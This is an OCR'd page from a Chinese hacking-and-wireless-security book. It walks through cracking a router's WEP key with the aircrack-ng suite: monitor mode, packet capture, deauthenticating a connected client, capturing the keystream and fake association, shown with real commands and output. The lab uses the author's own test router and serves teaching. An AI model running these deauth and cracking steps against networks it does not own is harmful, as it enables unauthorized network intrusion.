 黑客攻防与无线安全从新手到高手（超值版）
Filter options:
--bssid MAC : BSSID to filter/use
--bssids file : read a list of BSSIDs out of that file
--client MAC : MAC of client to filter
--clients file : read a list of MACs out of that file
--essid ESSID : specify a single ESSID (default: default)
--essids file : read a list of ESSIDs out of that file
--help : Displays this usage screen
主要参数介绍如下：
● --bssid MAC|：根据AP的MAC来
过滤。
● --bssids file：根据文件中的BSSID来
过滤。
● --client MAC：让制定MAC地址的客
户端连接。
● --clients file：让文件中的MAC地址
的客户端可以连接上。
● --essid ESSID：创建一个特殊的
ESSID。
● --essids file：根据一个文件中的
ESSID来过滤。
8.3 使用工具破解无线路由器
密码
无线路由器密码的安全强度是进入
无线网络的关键，要想从无线路由器进入
内网，就必须知道无线路由器的密码，使
用一些破解工具可以破解出无线路由器的
密码。
8.3.1 使用aircrack-ng破解WEP密码
使用aircrack-ng工具可以破解WEP加密
方式的无线路由密码。破解之前，首先登录
无线路由器，在“无线设置”中将“无线安
全设置”设置成WEP加密，如下图所示。
修改加密方式后需重启路由器才能生效。
WEP
认证类型： 共享密钥
WEP密钥格式： ASCII码
密钥选择 WEP密钥 密钥类型
密钥 1： 1234567890123 128位
密钥 2： 禁用
密钥 3： 禁用
密钥 4： 禁用
破解WEP密码的具体操作步骤如下：
Step 01 执行airmon-ng strat wlan0命令，启
动网卡并进入monitor模式，下图为执行
效果。
root@kali:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy1 wlan0 rt2800usb Ralink Technology, Corp. RT2870/RT3070
(mac80211 monitor mode vif enabled for [phy1]wlan0 on [phy1]wlan0mon)
(mac80211 station mode vif disabled for [phy1]wlan0)
Step 02 执行airodump-ng -c <信道> --bssid
<AP-MAC地址> -w <保存文件名>
wlan0mon命令，启动数据抓包功能，并保
存抓取后的文件，如下图所示。
CH 1 ][ Elapsed: 6 s ][ 2018-10-18 04:08
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:FA:68:01:2F:08 -8 48 25 3 0 1 54e. WEP WEP Test-001
BSSID STATION PWR Rate Lost Frames Probe
1C:FA:68:01:2F:08 DC:6D:CD:66:FE:CB -12 0 - 6e 0 7
Step 03 如果AP与STA有关联，可以使用
arieplay-ng -0 1 -a <AP-MAC地址> -c <已连
接STA-MAC地址> wlan0mon命令，执行该
命令后，会解除AP与STA的关联，如下图
所示。
root@kali:~# aireplay-ng -0 1 -a 1C:FA:68:01:2F:08 -c DC:6D:CD:66:FE:CB wlan0mon
04:15:06 Waiting for beacon frame (BSSID: 1C:FA:68:01:2F:08) on channel 1
04:15:07 Sending 64 directed DeAuth (code 7). STMAC: [DC:6D:CD:66:FE:CB] [ 0|55 ACKs]
Step 04 此时会抓取到AP与STA关联时的密钥
流，下图为抓取的密钥流。
CH 1 ][ Elapsed: 3 mins ][ 2018-10-18 04:12 ][ 140 bytes keystream: 1C:FA:68:01:2F:08
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:FA:68:01:2F:08 0 50 986 164 4 1 54e. WEP WEP SKA Test-001
BSSID STATION PWR Rate Lost Frames Probe
1C:FA:68:01:2F:08 DC:6D:CD:66:FE:CB -14 0 - 9e 22 159
Step 05 执行ls命令，查看当前目录可以发现
有一个.xor结尾的文件，这个文件保存着
STA关联AP的密钥流，如下图所示。
root@kali:~# ls
Desktop Pictures wep-01-1C-FA-68-01-2F-08.xor wep-01.kismet.netxml
Documents Public wep-01.cap
Downloads Templates wep-01.csv
Music Videos wep-01.kismet.csv
Step 06 利用XOR文件与AP建立关联，一
旦获取到密钥流便可以将任意主机与AP
进行关联，使用aireplay-ng -1 <间隔时
间> -e <ESSID> -y <密钥流文件> -a <AP-
MAC地址> -h <需要建立关联的MAC地
址> wlan0mon命令，可以使本机与AP建立
关联，如下图所示。
130